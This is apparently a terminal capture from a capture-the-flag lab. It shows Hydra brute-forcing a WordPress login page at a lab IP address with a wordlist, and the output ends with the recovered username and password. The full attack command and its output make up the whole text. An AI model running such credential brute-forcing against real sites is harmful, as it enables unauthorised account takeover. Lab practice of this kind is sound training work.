 ┌──(kali㉿kali)-[~]
└─$ hydra -l Elliot -P new-fsocity.dic 10.10.123.154 http-post-form "/wp-login:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redi
rect_to=http%3A%2F%2F10.10.123.154%2Fwp-admin%2F&testcookie=1:The password you entered for the username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
 for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-20 09:47:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.123.154:80/wp-login:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%
2F10.10.123.154%2Fwp-admin%2F&testcookie=1:The password you entered for the username
[STATUS] 1473.00 tries/min, 1473 tries in 00:01h, 9979 to do in 00:07h, 16 active
[STATUS] 1469.33 tries/min, 4408 tries in 00:03h, 7044 to do in 00:05h, 16 active
[80][http-post-form] host: 10.10.123.154   login: Elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-20 09:51:07